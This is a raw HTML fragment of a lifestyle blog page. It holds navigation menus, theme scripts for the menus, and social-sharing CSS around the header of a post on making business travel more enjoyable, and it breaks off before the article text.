<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Business" class="entry-crumb" href="https://lifetrixcorner.com/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Practical Tips to Make Business Travel More Enjoyable</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-18142" class="post-18142 post type-post status-publish format-standard has-post-thumbnail category-business category-travel" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/business/">Business</a></li><li class="entry-category"><a  href="https://lifetrixcorner.com/category/travel/">Travel</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Practical Tips to Make Business Travel More Enjoyable</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T20:23:45+05:30" >August 22, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color 